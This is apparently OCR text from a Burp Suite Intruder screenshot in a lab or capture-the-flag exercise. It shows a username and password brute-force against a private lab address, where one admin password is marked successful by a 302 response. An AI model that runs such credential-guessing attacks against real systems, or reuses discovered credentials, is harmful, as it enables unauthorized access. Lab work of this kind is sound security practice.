 2. Intruder attack of http://10.129.1.15 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
16 admin rKXM59ESxesUFHAd 302 1572
0 200 2280
1 aron root 200 2280
2 pwnmeow root 200 2280
3 egotisticalsw root 200 2280
4 admin root 200 2280
5 aron Supersecretpassword1 200 2280
6 pwnmeow Supersecretpassword1 200 2280
7 egotisticalsw Supersecretpassword1 200 2280
8 admin Supersecretpassword1 200 2280
9 aron @BaASD&9032123sADS 200 2280
10 pwnmeow @BaASD&9032123sADS 200 2280
11 egotisticalsw @BaASD&9032123sADS 200 2280
12 admin @BaASD&9032123sADS 200 2280
Request Response